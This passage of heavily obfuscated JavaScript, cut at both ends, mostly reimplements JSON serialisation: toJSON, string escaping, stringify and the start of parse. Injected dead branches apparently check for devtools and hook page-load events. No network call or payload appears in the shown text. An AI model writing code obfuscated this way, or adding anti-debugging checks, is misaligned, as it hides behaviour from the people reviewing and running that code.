_0x540713===_0x246637;},'hnMPn':_0x5bd16c(0x4a2,0x463,0x4e4,0x467),'jQDPl':function(_0x844e2c,_0x3c88c7){return _0x844e2c+_0x3c88c7;},'fFnAM':function(_0x2ed356,_0x231d95){return _0x2ed356+_0x231d95;},'UFpjv':'0000','GYHOY':'WQJQT','bpJYp':function(_0x5f7d35,_0x193270){return _0x5f7d35+_0x193270;},'TKmXO':_0x56c78c(0x4ab,0x53c,0x518,0x533)+'+$','wkAlE':_0x56c78c(0x52f,0x442,0x457,0x4ce)+_0x5bd16c(0x48a,0x46c,0x527,0x4a7),'QlhwK':function(_0x54dd91,_0x1a9e31){return _0x54dd91+_0x1a9e31;},'smkyB':function(_0x37050d,_0x48a521){return _0x37050d(_0x48a521);},'HhBng':_0x56c78c(0x45a,0x45f,0x42e,0x49f)+_0x5bd16c(0x3bb,0x3cb,0x3ec,0x3d0),'VkOJO':_0x5bd16c(0x467,0x56f,0x517,0x4e5)+'ctor(\x22retu'+_0x56c78c(0x3f5,0x458,0x424,0x413)+'\x20)','bkPoM':function(_0x2614a4,_0x54a668){return _0x2614a4===_0x54a668;},'FAMZb':_0x56c78c(0x435,0x464,0x4d8,0x460),'ftQoB':'object','ntvSR':'function','wVsJd':_0x5bd16c(0x40f,0x4ca,0x485,0x472),'fTSzk':function(_0x4ebcf4,_0x527f65){return _0x4ebcf4(_0x527f65);},'EGnmM':_0x56c78c(0x49a,0x3f0,0x470,0x47b),'AaEOh':_0x5bd16c(0x42e,0x3d0,0x39d,0x433),'QkHBR':function(_0x485a26,_0xeb897d){return _0x485a26(_0xeb897d);},'DhUCv':'[object\x20Ar'+_0x5bd16c(0x4b8,0x4c9,0x452,0x442),'OKYYo':function(_0x542174,_0x248efb){return _0x542174<_0x248efb;},'djmhp':'ZrxzE','RIlyu':function(_0x168ea0,_0x24ad10){return _0x168ea0+_0x24ad10;},'BHQZc':function(_0x5348a2,_0x45d898){return _0x5348a2+_0x45d898;},'ePjBm':function(_0x53bc78,_0x2df829){return _0x53bc78+_0x2df829;},'PwJRK':function(_0x4fed02,_0x1386dc){return _0x4fed02+_0x1386dc;},'pSJDT':function(_0x402727,_0x36e1fb){return _0x402727===_0x36e1fb;},'PVkkZ':function(_0x44352a,_0x59db28){return _0x44352a===_0x59db28;},'wrpqH':_0x5bd16c(0x414,0x3c4,0x37c,0x402),'pYXVK':_0x56c78c(0x479,0x478,0x564,0x50b),'ayfua':function(_0x1cd364,_0x556d77){return _0x1cd364+_0x556d77;},'eJiiZ':function(_0x3c4b83,_0x52758d){return _0x3c4b83(_0x52758d);},'wtxKx':function(_0x34f316,_0x879b84){return _0x34f316===_0x879b84;},'gVIKO':_0x5bd16c(0x49f,0x463,0x4b2,0x4d4),'LboWk':_0x5bd16c(0x4d7,0x42a,0x48e,0x4ab),'vUChq':function(_0x4d07f4,_0x4a18cb,_0x5f5173){return _0x4d07f4(_0x4a18cb,_0x5f5173);},'ByKCY':function(_0x13f903,_0x41d7fe){return _0x13f903+_0x41d7fe;},'sUBgu':function(_0x4159c7,_0x10f709){return _0x4159c7+_0x10f709;},'aYRtp':function(_0xed3999,_0x4950c5){return _0xed3999+_0x4950c5;},'WqUEF':function(_0x46c5c7,_0x117bc4){return _0x46c5c7(_0x117bc4);},'QBdsJ':function(_0x302e72,_0x289fa6){return _0x302e72<_0x289fa6;},'ANVFl':function(_0x531c7f,_0x2f7773){return _0x531c7f===_0x2f7773;},'TKsGC':_0x5bd16c(0x46f,0x3fe,0x404,0x476),'FwhvL':_0x5bd16c(0x38c,0x4bd,0x434,0x427),'mZOpn':function(_0x1eed0d,_0x5a4c50,_0x31dd18){return _0x1eed0d(_0x5a4c50,_0x31dd18);},'nkNjs':function(_0x3a80e5,_0x40c08d){return _0x3a80e5!==_0x40c08d;},'cdMEs':function(_0x184e64,_0x5571d9){return _0x184e64===_0x5571d9;},'VqPjy':_0x5bd16c(0x3b3,0x40f,0x424,0x43c),'NpIVY':function(_0x176265,_0x142a7d){return _0x176265+_0x142a7d;},'kNfwK':function(_0x2474b4,_0x23fd0b){return _0x2474b4(_0x23fd0b);},'TJDnA':function(_0x47b03f,_0x2e3c39){return _0x47b03f+_0x2e3c39;},'bnHce':function(_0x4c4b97,_0xf86341){return _0x4c4b97===_0xf86341;},'drRlh':function(_0x46ea40,_0x168c84){return _0x46ea40!==_0x168c84;},'HJkCu':function(_0x26f0c8,_0x1f73a1){return _0x26f0c8!==_0x1f73a1;}};var _0x492dfa=/^[\],:{}\s]*$/,_0x589e94=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x5ca321=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x5a04d8=/(?:^|:|,)(?:\s*\[)+/g,_0x32cf6a=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x387588=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x27b014(_0xdaf6be){function _0x192be6(_0x342ae7,_0x5cec2f,_0x153798,_0x4b5a21){return _0x5bd16c(_0x4b5a21,_0x5cec2f-0x79,_0x153798-0x1d4,_0x153798- -0xbf);}function _0x2300e2(_0x43e97e,_0x53dce9,_0x185f77,_0x2c5607){return _0x56c78c(_0x43e97e,_0x53dce9-0xb7,_0x185f77-0xd2,_0x2c5607- -0xe8);}return _0x2f4a24[_0x192be6(0x384,0x491,0x3fb,0x3ac)](_0xdaf6be,0x137*0x4+0x11*-0x1f7+-0x987*-0x3)?_0x2f4a24[_0x2300e2(0x362,0x388,0x410,0x3f1)]('0',_0xdaf6be):_0xdaf6be;}function _0x216d92(){function _0xec0437(_0x2e3625,_0x311f05,_0x4357da,_0x2c0fd0){return _0x5bd16c(_0x311f05,_0x311f05-0xb5,_0x4357da-0x127,_0x2c0fd0- -0x13d);}function _0x45a5c2(_0x291475,_0x34afb7,_0x50ba95,_0x57335b){return _0x5bd16c(_0x50ba95,_0x34afb7-0x43,_0x50ba95-0x75,_0x57335b- -0x708);}if(_0x45a5c2(-0x2d8,-0x2f5,-0x329,-0x2bf)===_0xec0437(0x364,0x32b,0x316,0x30c))return this['valueOf']();else(!_0x314e89['open']||_0x2f4a24[_0x45a5c2(-0x253,-0x294,-0x19b,-0x22d)](_0x6a503['orientatio'+'n'],_0xe26ce4))&&_0x2f4a24[_0xec0437(0x36b,0x358,0x3e6,0x386)](_0x5a43f8,!![],_0x3eadcf),_0x3c8fab[_0x45a5c2(-0x2c1,-0x288,-0x306,-0x2e0)]=!![],_0x2eea0e[_0x45a5c2(-0x2aa,-0x25e,-0x1e0,-0x25b)+'n']=_0x258b1b;}_0x2f4a24[_0x56c78c(0x4f4,0x54b,0x46f,0x509)](typeof Date[_0x56c78c(0x4c8,0x3be,0x495,0x449)]['toJSON'],_0x2f4a24['ntvSR'])&&(Date[_0x5bd16c(0x467,0x3e2,0x381,0x3fc)][_0x5bd16c(0x4cf,0x4c3,0x434,0x4c8)]=function(){function _0x3a3ba0(_0x1c759d,_0x4e767c,_0x453302,_0x2f6366){return _0x56c78c(_0x2f6366,_0x4e767c-0x183,_0x453302-0xb5,_0x453302- -0x3e4);}function _0x10fa89(_0x4a7b17,_0x415ffa,_0x456e33,_0x913ecd){return _0x56c78c(_0x456e33,_0x415ffa-0xc6,_0x456e33-0x54,_0x4a7b17- -0x5f4);}var _0x114801={'tMJqA':function(_0x55df7e){function _0x1c41d4(_0x270cca,_0x281abf,_0x268f7b,_0x1c1138){return _0x48f2(_0x270cca- -0x1d1,_0x281abf);}return _0x2f4a24[_0x1c41d4(-0xe8,-0x5f,-0x17b,-0x153)](_0x55df7e);}};if(_0x2f4a24[_0x10fa89(-0x178,-0xf8,-0x1f3,-0x112)]===_0x2f4a24[_0x3a3ba0(0x4,0x8c,0x98,0x60)])return _0x2f4a24[_0x3a3ba0(0xb5,0xdd,0x8b,0xe5)](isFinite,this[_0x3a3ba0(0x1,0x48,0x9b,0x130)]())?_0x2f4a24[_0x3a3ba0(0xba,0xb5,0xac,0x4d)](_0x2f4a24[_0x3a3ba0(0xf9,0xf3,0xac,0x118)](_0x2f4a24[_0x10fa89(-0x164,-0x1e0,-0xce,-0x18d)](_0x2f4a24[_0x3a3ba0(0xf6,0x14,0xac,0x102)](_0x2f4a24['uNENm'](_0x2f4a24[_0x10fa89(-0x164,-0xe1,-0x174,-0x1d2)](_0x2f4a24[_0x3a3ba0(0xa0,0x54,0xac,0xdb)](_0x2f4a24[_0x10fa89(-0x164,-0xef,-0x127,-0xf5)](_0x2f4a24[_0x3a3ba0(0x0,0x48,0x7d,0x6)](this[_0x3a3ba0(0x15,0x57,0x3d,-0x5)+_0x3a3ba0(0x67,0xe8,0xae,0xba)](),'-'),_0x27b014(_0x2f4a24[_0x3a3ba0(0xa3,-0x3c,0x2b,0xf)](this[_0x10fa89(-0x12d,-0x155,-0x173,-0x128)+'h'](),0x359*0xa+0x393*-0x2+-0x1*0x1a53))),'-'),_0x2f4a24[_0x10fa89(-0x185,-0x1ea,-0xfd,-0xfe)](_0x27b014,this['getUTCDate']())),'T')+_0x2f4a24['cHVHp'](_0x27b014,this['getUTCHour'+'s']()),':'),_0x2f4a24[_0x10fa89(-0x185,-0x109,-0x1f5,-0xf8)](_0x27b014,this[_0x10fa89(-0x1d1,-0x234,-0x15f,-0x156)+_0x10fa89(-0x1e2,-0x23c,-0x243,-0x1e9)]())),':'),_0x2f4a24[_0x10fa89(-0x185,-0x154,-0x1b8,-0x1ed)](_0x27b014,this[_0x3a3ba0(0x89,0xd7,0xc1,0xc3)+'nds']()))+'Z':null;else{try{_0xfbf5b5=!_0x55655b[_0x3a3ba0(0xae,-0x20,0x43,0xd9)+'nt'];}catch(_0x412a1c){}if(_0x435562)_0x114801['tMJqA'](_0x89b502);}},Boolean[_0x56c78c(0x3b3,0x4d9,0x4b1,0x449)][_0x5bd16c(0x4e0,0x47d,0x43a,0x4c8)]=_0x216d92,Number[_0x56c78c(0x3c2,0x3f9,0x3f6,0x449)][_0x56c78c(0x4c4,0x53c,0x4e1,0x515)]=_0x216d92,String[_0x5bd16c(0x362,0x446,0x377,0x3fc)][_0x56c78c(0x548,0x4e1,0x5a0,0x515)]=_0x216d92);var _0x1387a8;function _0x5bd16c(_0x113e27,_0x30eb4f,_0xb87de4,_0x4a5203){return _0x458603(_0x113e27-0x10d,_0x4a5203-0x52c,_0xb87de4-0x12a,_0x113e27);}var _0x1d2f15,_0x20d6ca;function _0x56c78c(_0x1346f6,_0x413a5e,_0x22f7b0,_0x5aeb94){return _0x458603(_0x1346f6-0x13d,_0x5aeb94-0x579,_0x22f7b0-0x138,_0x1346f6);}var _0x48c3cf;function _0x1844c0(_0x3832a4){function _0xb8eebd(_0x2d56d2,_0xf4e178,_0x494803,_0x53c1e9){return _0x56c78c(_0x2d56d2,_0xf4e178-0x6b,_0x494803-0x15b,_0x53c1e9- -0xb7);}function _0x16de4d(_0x259e18,_0x4b7e66,_0x252543,_0x239019){return _0x5bd16c(_0x259e18,_0x4b7e66-0xfe,_0x252543-0x151,_0x239019- -0x42c);}var _0xb7d248={'EKkEF':function(_0x28d4c5,_0x2e82ba,_0x28bc25){function _0x55c38c(_0xed7bbd,_0x4c27fe,_0x59bb7a,_0x22b9b2){return _0x48f2(_0xed7bbd- -0x2c2,_0x4c27fe);}return _0x2f4a24[_0x55c38c(-0x14b,-0x151,-0x1c6,-0x175)](_0x28d4c5,_0x2e82ba,_0x28bc25);}};if(_0x2f4a24[_0xb8eebd(0x417,0x4d8,0x46a,0x471)](_0x16de4d(0x6b,0xb1,0x1f,0x7a),_0x2f4a24[_0x16de4d(0x17,0x32,0x8a,0x3c)]))_0x5a1348[_0x16de4d(0xb,-0xb,-0x8d,-0x62)](_0x2f4a24[_0xb8eebd(0x30b,0x409,0x335,0x36e)]);else return _0x32cf6a[_0x16de4d(0xf1,-0x19,0xe,0x6d)]=-0xb79+0x7ea*-0x2+0x1*0x1b4d,_0x32cf6a['test'](_0x3832a4)?_0x2f4a24[_0x16de4d(0x32,0x108,0x45,0xc9)](_0x2f4a24[_0x16de4d(0x119,0x7d,0x10f,0xc9)]('\x22',_0x3832a4['replace'](_0x32cf6a,function(_0x5b1af4){function _0x5a7913(_0x5efb31,_0x3f0642,_0x7fbee0,_0x5b558f){return _0x16de4d(_0x7fbee0,_0x3f0642-0x130,_0x7fbee0-0x6f,_0x5efb31-0x139);}function _0x4ed440(_0x2c4742,_0x149c4b,_0x30bdfe,_0x3e39c7){return _0xb8eebd(_0x3e39c7,_0x149c4b-0x4e,_0x30bdfe-0xc0,_0x149c4b- -0x183);}if(_0x2f4a24[_0x4ed440(0x24d,0x205,0x1f7,0x1a6)](_0x2f4a24['hnMPn'],_0x2f4a24[_0x4ed440(0x27b,0x1e0,0x178,0x26e)])){var _0x5ba430=_0x20d6ca[_0x5b1af4];return _0x2f4a24[_0x4ed440(0x27e,0x205,0x1df,0x20e)](typeof _0x5ba430,'string')?_0x5ba430:_0x2f4a24['jQDPl']('\x5cu',_0x2f4a24[_0x4ed440(0x2c5,0x308,0x2d5,0x387)](_0x2f4a24[_0x5a7913(0x1fe,0x26e,0x1f5,0x229)],_0x5b1af4[_0x5a7913(0x1ee,0x190,0x27b,0x226)](-0x173*-0x17+-0x1699+-0xabc)[_0x4ed440(0x275,0x284,0x2e9,0x313)](-0x1d56+-0x25e+0x26*0xd6))[_0x5a7913(0x193,0x164,0x1f2,0x15e)](-(-0x256*-0x1+-0x1*-0xd99+-0xfeb)));}else _0x4108e3=_0xb7d248[_0x5a7913(0x181,0x153,0x1db,0x197)](_0x12e783,_0x21d42b,_0x423aa1),_0x17de40&&_0x9d5c55[_0x5a7913(0x1cc,0x24b,0x17b,0x22e)](_0x37abaa(_0x2115fd)+(_0x34633a?':\x20':':')+_0x4663c7);})),'\x22'):_0x2f4a24[_0x16de4d(0x6f,0x100,0xa0,0xc8)](_0x2f4a24['bpJYp']('\x22',_0x3832a4),'\x22');}function _0x2774c8(_0x14226d,_0x1fe6bb){function _0x490d94(_0x8e69f2,_0x4b6d6a,_0x4978a4,_0x5b1ffa){return _0x56c78c(_0x4978a4,_0x4b6d6a-0x81,_0x4978a4-0xe6,_0x8e69f2-0x4a);}function _0x1c89d2(_0xe0f272,_0x225e2a,_0x1b6a52,_0x56afbc){return _0x56c78c(_0x1b6a52,_0x225e2a-0xbb,_0x1b6a52-0x11c,_0x225e2a- -0x73e);}var _0x326c6f={'TgXBo':function(_0x541aad){return _0x2f4a24['uBowJ'](_0x541aad);},'jBQkM':function(_0x331123,_0x2e5a07){return _0x331123+_0x2e5a07;},'yoRwd':_0x1c89d2(-0x2ca,-0x30d,-0x274,-0x309)+'Loaded','VgQAy':_0x2f4a24['wkAlE'],'tMgdZ':function(_0x183cb5,_0x57421f){function _0x22f191(_0x33f506,_0x3200b9,_0x325c2b,_0x346338){return _0x1c89d2(_0x33f506-0x123,_0x325c2b-0x76b,_0x33f506,_0x346338-0x49);}return _0x2f4a24[_0x22f191(0x40c,0x4c5,0x4a5,0x4aa)](_0x183cb5,_0x57421f);},'QIIHH':'load','sQHFc':function(_0x18fd45,_0x5049cd,_0x36c353){return _0x18fd45(_0x5049cd,_0x36c353);},'BriSM':function(_0x3968da,_0x4ca973){function _0x210c80(_0x3d2742,_0x53dfe4,_0x14b51b,_0x29c26b){return _0x1c89d2(_0x3d2742-0xe5,_0x14b51b-0x8d,_0x53dfe4,_0x29c26b-0x15b);}return _0x2f4a24[_0x210c80(-0x2e6,-0x300,-0x289,-0x27f)](_0x3968da,_0x4ca973);},'hqJhM':_0x2f4a24[_0x490d94(0x4b1,0x524,0x477,0x4b2)],'NaRJr':_0x2f4a24[_0x1c89d2(-0x1ad,-0x20f,-0x26b,-0x19a)]};if(_0x2f4a24[_0x1c89d2(-0x293,-0x29d,-0x240,-0x32f)](_0x2f4a24[_0x490d94(0x576,0x58e,0x58a,0x590)],_0x1c89d2(-0x2c2,-0x2de,-0x2e9,-0x30f))){var _0x11f634,_0x31b186,_0x29e325,_0x1f5353,_0x23e2c5=_0x1387a8,_0x44c8f3,_0x319897=_0x1fe6bb[_0x14226d];if(_0x319897&&_0x2f4a24[_0x1c89d2(-0x212,-0x29d,-0x32a,-0x29c)](typeof _0x319897,_0x2f4a24[_0x490d94(0x45f,0x480,0x42e,0x4a1)])&&_0x2f4a24[_0x490d94(0x4eb,0x525,0x4f2,0x51f)](typeof _0x319897[_0x490d94(0x55f,0x5a0,0x551,0x546)],_0x2f4a24['ntvSR'])){if(_0x2f4a24[_0x1c89d2(-0x2e5,-0x29d,-0x2d3,-0x2ad)](_0x2f4a24['wVsJd'],_0x1c89d2(-0x1f4,-0x25e,-0x290,-0x2d4)))return _0x1643c2['toString']()['search'](WsYTUS[_0x1c89d2(-0x325,-0x2d4,-0x294,-0x322)])['toString']()[_0x490d94(0x4cd,0x46a,0x474,0x433)+'r'](_0x232f53)['search'](WsYTUS[_0x490d94(0x4b4,0x440,0x4b5,0x4cc)]);else _0x319897=_0x319897[_0x490d94(0x55f,0x56a,0x4db,0x58e)](_0x14226d);}_0x2f4a24[_0x1c89d2(-0x2e9,-0x29d,-0x209,-0x304)](typeof _0x48c3cf,_0x2f4a24[_0x490d94(0x4a3,0x473,0x491,0x512)])&&(_0x319897=_0x48c3cf[_0x490d94(0x55e,0x5c3,0x53b,0x569)](_0x1fe6bb,_0x14226d,_0x319897));switch(typeof _0x319897){case _0x490d94(0x568,0x593,0x565,0x5de):return _0x2f4a24['fTSzk'](_0x1844c0,_0x319897);case _0x2f4a24[_0x1c89d2(-0x327,-0x325,-0x2d6,-0x2be)]:return isFinite(_0x319897)?String(_0x319897):_0x1c89d2(-0x2a3,-0x2be,-0x326,-0x289);case'boolean':case _0x2f4a24[_0x490d94(0x49c,0x47d,0x4db,0x430)]:return _0x2f4a24['QkHBR'](String,_0x319897);case _0x2f4a24['ftQoB']:if(!_0x319897)return _0x1c89d2(-0x2f9,-0x2be,-0x318,-0x325);_0x1387a8+=_0x1d2f15,_0x44c8f3=[];if(Object[_0x1c89d2(-0x340,-0x2f5,-0x2b2,-0x2de)][_0x490d94(0x508,0x572,0x4b8,0x47b)][_0x490d94(0x541,0x56f,0x4ec,0x58d)](_0x319897)===_0x2f4a24[_0x1c89d2(-0x2a9,-0x2e0,-0x2d9,-0x2b1)]){_0x1f5353=_0x319897[_0x490d94(0x545,0x536,0x575,0x555)];for(_0x11f634=0x28*0x6b+0x1c6+-0x127e;_0x2f4a24['OKYYo'](_0x11f634,_0x1f5353);_0x11f634+=-0x53*0x72+0x1*0x3c7+0x2130){if(_0x2f4a24[_0x1c89d2(-0x26f,-0x29d,-0x2d2,-0x238)](_0x2f4a24['djmhp'],_0x2f4a24[_0x490d94(0x583,0x51e,0x596,0x5cf)]))_0x44c8f3[_0x11f634]=_0x2f4a24[_0x1c89d2(-0x1bc,-0x22e,-0x253,-0x19a)](_0x2774c8,_0x11f634,_0x319897)||_0x490d94(0x4ca,0x530,0x457,0x473);else{if(!_0x76278d&&_0x2db98c[_0x490d94(0x461,0x4cc,0x4d9,0x452)]){try{_0x5b5de2=!_0x4bba6a[_0x490d94(0x471,0x48e,0x3d8,0x41c)+'nt'];}catch(_0x1e0e1a){}if(_0x237135)_0x326c6f['TgXBo'](_0x80bbc3);}_0x1b68fd[_0x46ef28](_0x326c6f[_0x1c89d2(-0x2cc,-0x28e,-0x21b,-0x24c)](_0x56595f,_0x326c6f[_0x1c89d2(-0x2b0,-0x253,-0x2da,-0x203)]),_0x217a4b,![]),_0x1e85e8[_0x31a267](_0x1331b2+_0x326c6f[_0x490d94(0x479,0x488,0x3ea,0x4cf)],_0x25607c,![]),_0x595694[_0x530c6e](_0x326c6f[_0x1c89d2(-0x2e7,-0x320,-0x293,-0x307)](_0x4c5a29,_0x326c6f['QIIHH']),_0x3e40d0,![]);}}return _0x29e325=_0x44c8f3[_0x490d94(0x545,0x596,0x5cf,0x5a2)]===0x1*-0x8a1+0xb*-0x26+0x1*0xa43?'[]':_0x1387a8?_0x2f4a24[_0x1c89d2(-0x340,-0x2df,-0x261,-0x284)](_0x2f4a24[_0x490d94(0x573,0x5a1,0x5b6,0x563)](_0x2f4a24['BHQZc'](_0x2f4a24[_0x490d94(0x573,0x585,0x60a,0x583)](_0x2f4a24[_0x490d94(0x4ce,0x553,0x4b7,0x52f)]('[\x0a',_0x1387a8),_0x44c8f3['join'](_0x2f4a24['PwJRK'](',\x0a',_0x1387a8))),'\x0a'),_0x23e2c5),']'):_0x2f4a24[_0x1c89d2(-0x31b,-0x2b4,-0x286,-0x2ac)](_0x2f4a24[_0x490d94(0x4d4,0x4db,0x54c,0x4a9)]('[',_0x44c8f3[_0x490d94(0x482,0x436,0x4c5,0x41c)](',')),']'),_0x1387a8=_0x23e2c5,_0x29e325;}if(_0x48c3cf&&_0x2f4a24[_0x1c89d2(-0x2e1,-0x29d,-0x242,-0x2c4)](typeof _0x48c3cf,_0x2f4a24[_0x490d94(0x45f,0x40f,0x40d,0x4c3)])){_0x1f5353=_0x48c3cf[_0x1c89d2(-0x21e,-0x243,-0x1e2,-0x2dc)];for(_0x11f634=0x5e*0x59+-0x26bc+0x19*0x3e;_0x2f4a24['OKYYo'](_0x11f634,_0x1f5353);_0x11f634+=0x5*-0x4d6+0x174c+0xe3){if(_0x2f4a24[_0x1c89d2(-0x2e3,-0x323,-0x332,-0x292)](typeof _0x48c3cf[_0x11f634],'string')){_0x31b186=_0x48c3cf[_0x11f634],_0x29e325=_0x2f4a24[_0x1c89d2(-0x2bd,-0x22e,-0x242,-0x23a)](_0x2774c8,_0x31b186,_0x319897);if(_0x29e325){if(_0x2f4a24[_0x1c89d2(-0x2d6,-0x2cb,-0x2ba,-0x273)](_0x2f4a24[_0x1c89d2(-0x2af,-0x26f,-0x260,-0x2e5)],_0x2f4a24[_0x1c89d2(-0x213,-0x285,-0x271,-0x228)])){_0x326c6f[_0x490d94(0x4de,0x49c,0x510,0x467)](_0x519a58,_0x48ed3f,0x2492+0x22e6+-0x3*0x17c2);return;}else _0x44c8f3['push'](_0x2f4a24['ayfua'](_0x2f4a24['eJiiZ'](_0x1844c0,_0x31b186)+(_0x1387a8?':\x20':':'),_0x29e325));}}}}else{if(_0x2f4a24['wtxKx'](_0x2f4a24['gVIKO'],'zLKQZ'))_0x2f4a24[_0x1c89d2(-0x224,-0x22e,-0x27f,-0x21f)](_0x28726b,_0x4c1f21,-0x93*-0x39+0xd58+0x5*-0x6df);else for(_0x31b186 in _0x319897){_0x2f4a24[_0x1c89d2(-0x227,-0x296,-0x22b,-0x290)](_0x2f4a24[_0x1c89d2(-0x1ae,-0x230,-0x282,-0x29b)],_0x490d94(0x542,0x4dc,0x561,0x56a))?Object[_0x490d94(0x493,0x485,0x474,0x504)][_0x1c89d2(-0x279,-0x2dc,-0x28d,-0x31e)+_0x490d94(0x517,0x562,0x587,0x55f)][_0x1c89d2(-0x1b4,-0x22a,-0x212,-0x195)](_0x319897,_0x31b186)&&(_0x29e325=_0x2f4a24['vUChq'](_0x2774c8,_0x31b186,_0x319897),_0x29e325&&_0x44c8f3[_0x1c89d2(-0x273,-0x232,-0x204,-0x237)](_0x2f4a24[_0x1c89d2(-0x270,-0x28d,-0x26c,-0x2da)](_0x2f4a24[_0x1c89d2(-0x1aa,-0x22f,-0x200,-0x1f3)](_0x1844c0,_0x31b186)+(_0x1387a8?':\x20':':'),_0x29e325))):_0x26c32b=_0x2a9c7c;}}_0x29e325=_0x44c8f3[_0x490d94(0x545,0x5a5,0x544,0x515)]===0x14f1*0x1+0x61*0x5e+0x388f*-0x1?'{}':_0x1387a8?_0x2f4a24[_0x1c89d2(-0x2ee,-0x28d,-0x29c,-0x22b)](_0x2f4a24['ByKCY'](_0x2f4a24[_0x1c89d2(-0x2be,-0x2eb,-0x28f,-0x273)](_0x2f4a24['sUBgu']('{\x0a',_0x1387a8),_0x44c8f3['join'](',\x0a'+_0x1387a8))+'\x0a',_0x23e2c5),'}'):_0x2f4a24[_0x1c89d2(-0x259,-0x2db,-0x310,-0x306)]('{',_0x44c8f3[_0x490d94(0x482,0x50a,0x4be,0x511)](','))+'}',_0x1387a8=_0x23e2c5;return _0x29e325;}}else _0x4f5b98=IJelXg[_0x1c89d2(-0x32f,-0x29c,-0x28e,-0x2ae)](_0x3b8e75,IJelXg['tMgdZ'](IJelXg[_0x490d94(0x569,0x590,0x57b,0x5c2)],IJelXg[_0x1c89d2(-0x1ba,-0x22c,-0x2a0,-0x291)])+');')();}if(_0x2f4a24[_0x56c78c(0x561,0x560,0x4e2,0x509)](typeof JSON[_0x56c78c(0x3ca,0x433,0x481,0x429)],_0x2f4a24['ntvSR'])){var _0x43483b={};_0x43483b['\x08']='\x5cb',_0x43483b['\x09']='\x5ct',_0x43483b['\x0a']='\x5cn',_0x43483b['\x0c']='\x5cf',_0x43483b['\x0d']='\x5cr',_0x43483b['\x22']='\x5c\x22',_0x43483b['\x5c']='\x5c\x5c',_0x20d6ca=_0x43483b,JSON[_0x5bd16c(0x42c,0x38b,0x427,0x3dc)]=function(_0x4733ff,_0x122290,_0x2271cc){var _0x3724c;_0x1387a8='';function _0x1ad552(_0x501c82,_0x24a49f,_0xa501bd,_0x55a36e){return _0x56c78c(_0x501c82,_0x24a49f-0x1cc,_0xa501bd-0x9b,_0xa501bd- -0x398);}_0x1d2f15='';function _0x2726e5(_0x438e1f,_0x2c7a77,_0x5f17e9,_0x2d5d88){return _0x56c78c(_0x2c7a77,_0x2c7a77-0x17d,_0x5f17e9-0xd1,_0x5f17e9- -0x723);}if(_0x2f4a24['wtxKx'](typeof _0x2271cc,_0x2f4a24[_0x1ad552(0xf0,-0x10,0x81,0x54)]))for(_0x3724c=0x16b7+0x77*0x25+-0x27ea;_0x2f4a24[_0x2726e5(-0x224,-0x20f,-0x248,-0x27b)](_0x3724c,_0x2271cc);_0x3724c+=0x1a85+0x7d*0x6+0x1d72*-0x1){_0x1d2f15+='\x20';}else{if(typeof _0x2271cc===_0x1ad552(0x1f0,0x164,0x186,0x161)){if(_0x2f4a24[_0x1ad552(0xfc,0xd9,0x165,0xca)](_0x2f4a24[_0x2726e5(-0x1a6,-0x235,-0x21d,-0x2b7)],_0x2f4a24[_0x1ad552(0x10a,0x1b2,0x16e,0x16b)]))_0x1d2f15=_0x2271cc;else return _0x2f4a24[_0x1ad552(0x13e,0x131,0x151,0x144)](_0x352e08,_0x2f4a24[_0x2726e5(-0x269,-0x1bf,-0x22e,-0x29d)](_0x48f0b0,_0x58c642));}}_0x48c3cf=_0x122290;if(_0x122290&&_0x2f4a24[_0x2726e5(-0x264,-0x20c,-0x1fb,-0x1c5)](typeof _0x122290,_0x2f4a24[_0x1ad552(0x76,0x11f,0xc1,0xac)])&&(_0x2f4a24[_0x2726e5(-0x184,-0x1b9,-0x1fb,-0x163)](typeof _0x122290,_0x2f4a24[_0x2726e5(-0x34d,-0x277,-0x30e,-0x362)])||_0x2f4a24['skcFi'](typeof _0x122290[_0x2726e5(-0x209,-0x206,-0x228,-0x26d)],_0x2726e5(-0x237,-0x29e,-0x2a8,-0x230)))){if(_0x2f4a24[_0x2726e5(-0x226,-0x178,-0x1fb,-0x1cf)]('Fbwqh',_0x2f4a24['FwhvL']))throw new Error('JSON.strin'+'gify');else return this['valueOf']();}var _0x2e5e0a={'':_0x4733ff};return _0x2f4a24['mZOpn'](_0x2774c8,'',_0x2e5e0a);};}_0x2f4a24[_0x5bd16c(0x4fd,0x47d,0x3f3,0x47f)](typeof JSON['parse'],_0x56c78c(0x4ff,0x585,0x50b,0x530))&&(JSON['parse']=function(_0x2ef8b7,_0x311716){var _0x4735f0={'LZbri':function(_0x1d4c94,_0x2f5b27,_0x279b62){function _0x117ab4(_0x5126d6,_0x39c9da,_0x40cb2d,_0x34d283){return _0x48f2(_0x5126d6-0x6b,_0x40cb2d);}return _0x2f4a24[_0x117ab4(0xfd,0x17d,0xc3,0x197)](_0x1d4c94,_0x2f5b27,_0x279b62);},'goZEt':function(_0x3a473d,_0x239a09){return _0x2f4a24['nkNjs'](_0x3a473d,_0x239a09);},'PlGdf':function(_0x25b484,_0x192ce0){function _0x2e6348(_0x14e474,_0x527f9f,_0x51d28a,_0x16c1e6){return _0x48f2(_0x16c1e6- -0x1ce,_0x14e474);}return _0x2f4a24[_0x2e6348(-0x4f,-0xa6,-0x8b,-0xa1)](_0x25b484,_0x192ce0);},'FMben':_0x2f4a24[_0x72e999(0x1dd,0x154,0x24c,0x1ea)],'DhPOm':function(_0x4b147d,_0x17f9b0){function _0x53b236(_0x1f0469,_0x39cb60,_0x4828f8,_0x2ec003){return _0x72e999(_0x1f0469-0x5b,_0x39cb60,_0x4828f8-0x1ba,_0x2ec003- -0x4f5);}return _0x2f4a24[_0x53b236(-0x28f,-0x2fe,-0x29a,-0x2ee)](_0x4b147d,_0x17f9b0);},'lmBXs':'gYpeB','rEtcR':_0x2f4a24['VqPjy'],'kXlPw':function(_0x3241ef,_0x14e16e){return _0x2f4a24['NpIVY'](_0x3241ef,_0x14e16e);},'oimEf':_0x72e999(0x266,0x305,0x322,0x2fa),'tYICc':'2|0|5|4|1|'+'3'},_0x226add;function _0x5b9e6d(_0x33d1fe,_0x2f04d3){var _0x139568={'fFuRS':function(_0x5ef4fd,_0x56fc33,_0x161074){function _0x10d101(_0x1ffe00,_0x270779,_0x3183a7,_0x1d57a1){return _0x48f2(_0x1ffe00- 